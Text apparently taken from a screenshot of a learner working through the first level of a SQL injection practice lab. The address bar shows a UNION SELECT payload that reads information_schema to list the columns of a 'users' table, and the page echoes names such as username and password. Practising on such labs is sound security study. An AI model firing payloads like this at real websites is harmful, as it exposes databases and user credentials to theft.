 不安全 | sql:8081/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name)%20,3%20from%20information_schema.columns%20where%20table_name=%27users%27--+
百度地图 哔哩哔哩 (゜-゜)つ... 中国大学MOOC(慕... 爱奇艺-在线视频网... 2019最新电影_好... 腾讯视频 - 中国领... PTA | 程序设计类... 原神地图工具-全资... Google C 语言开发环境
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3